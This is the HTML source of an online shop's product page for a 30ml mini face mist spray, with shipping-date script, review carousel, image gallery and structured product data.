                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<style data-shopify>
  .section-template--16581353734305__main-padding .estimated-shipping {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16581353734305__main-padding .estimated-shipping {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div
  class="estimated-shipping"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="11"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('.estimated-shipping');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-reviews.css?v=163450358362026084951711327774" rel="stylesheet" type="text/css" media="all" />
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/section-image-banner.css?v=161038461589217244571711327775" rel="stylesheet" type="text/css" media="all" />
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-slider.css?v=104969685766742424451711327774" rel="stylesheet" type="text/css" media="all" />
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-slideshow.css?v=153704904022007397591711327774" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  .section-template--16581353734305__main-padding .review-items-container {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16581353734305__main-padding .review-items-container {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div class="review-items-container"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--16581353734305__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--16581353734305__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Absolutely love the quality and variety of products! The customer service was exceptional too!</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jessica
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--16581353734305__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Impressed by the seamless shopping experience and prompt delivery. Highly recommended</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      David
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--16581353734305__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>The personalized recommendations made finding what I needed so much easier. Definitely coming back for more</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paul
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--16581353734305__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--16581353734305__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--16581353734305__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--16581353734305__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--16581353734305__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--16581353734305__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--16581353734305__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--16581353734305__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" >
                  <p>Refresh and rejuvenate your skin with the 30ml Mini Face Spray. This powerful spray moisturizes deeply with its tiny nanoparticles that easily penetrates through the skin, allowing the active ingredients to have better absorption. It shrinks the pores, tones up your skin, and leaves it looking full of vitality. Say goodbye to dryness or firmness before applying makeup—this mini face spray is perfect for creating a natural look by evenly hydrating your skin. After finishing up your makeup routine, use the 30ml Mini Face Spray to keep it in place so that you can look beautiful all day long. The gentle mist will not stain or irritate, which makes it a great companion on-the-go thanks to its attractive and portable design. So be sure to add this beauty nano facial mist humidifier from 30ml Mini Face Spray in your daily routine for instantly hydrated, glowing skin!</p><p> </p><p> </p><p><strong>Product Description:</strong><br>Material: Plastic<br>Color: As Shown<br>Water Tank Capacity: 30ml<br>Quantity: 1</p>
                </div><a href="/products/30ml-mini-face-spray" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16581353734305__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16581353734305__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491283105"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491315873"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491348641"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491381409"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491414177"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491446945"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491479713"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491512481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491545249"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491578017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&width=550 550w,//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&width=1445"
    alt="30ml Mini Face Spray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32035491610785"
  ></div>
  </div>
</product-modal>


  
<script src="//theshoppingfairy.com/cdn/shop/t/3/assets/product-modal.js?v=50921580101160527761711327775" defer="defer"></script>
    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/media-gallery.js?v=136815418543071173961711327775" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16581353734305__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16581353734305__main"]') ||
        document.querySelector('variant-selects[data-section="template--16581353734305__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16581353734305__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16581353734305__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "30ml Mini Face Spray",
      "url": "https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray",
      "image": [
          "https:\/\/theshoppingfairy.com\/cdn\/shop\/products\/8943241.jpg?v=1705679709\u0026width=1920"
        ],
      "description": "Refresh and rejuvenate your skin with the 30ml Mini Face Spray. This powerful spray moisturizes deeply with its tiny nanoparticles that easily penetrates through the skin, allowing the active ingredients to have better absorption. It shrinks the pores, tones up your skin, and leaves it looking full of vitality. Say goodbye to dryness or firmness before applying makeup—this mini face spray is perfect for creating a natural look by evenly hydrating your skin. After finishing up your makeup routine, use the 30ml Mini Face Spray to keep it in place so that you can look beautiful all day long. The gentle mist will not stain or irritate, which makes it a great companion on-the-go thanks to its attractive and portable design. So be sure to add this beauty nano facial mist humidifier from 30ml Mini Face Spray in your daily routine for instantly hydrated, glowing skin!  Product Description:Material: PlasticColor: As ShownWater Tank Capacity: 30mlQuantity: 1",
      "sku": "829251_7KVSTFM",
      "brand": {
        "@type": "Brand",
        "name": "My Store"
      },
      "offers": [{
            "@type" : "Offer","sku": "829251_7KVSTFM","availability" : "http://schema.org/InStock",
            "price" : 6.25,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray?variant=43710798102689"
          },
{
            "@type" : "Offer","sku": "829251_F3CA9TM","availability" : "http://schema.org/InStock",
            "price" : 6.25,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray?variant=43710798135457"
          },
{
            "@type" : "Offer","sku": "829251_HCZD0CO","availability" : "http://schema.org/InStock",
            "price" : 6.25,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray?variant=43710798168225"
          },
{
            "@type" : "Offer","sku": "829251_QGCH9FA","availability" : "http://schema.org/InStock",
            "price" : 6.25,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray?variant=43710798200993"
          },
{
            "@type" : "Offer","sku": "829251_GKNDGQ0","availability" : "http://schema.org/InStock",
            "price" : 6.25,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theshoppingfairy.com\/products\/30ml-mini-face-spray?variant=43710798233761"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-tickers.css?v=30346802988262109031711327774" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--16581353734305__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Best Price Offer!
      </p>
